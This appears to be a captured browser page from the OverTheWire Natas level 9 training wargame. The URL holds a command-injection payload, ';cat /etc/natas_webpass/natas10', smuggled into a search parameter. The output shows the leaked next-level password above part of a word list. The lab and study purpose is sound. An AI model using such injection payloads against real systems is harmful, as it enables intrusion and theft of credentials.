 不安全 natas9.natas.labs.overthewire.org/?needle=%3Bcat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
NATAS9
Find words containing: Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August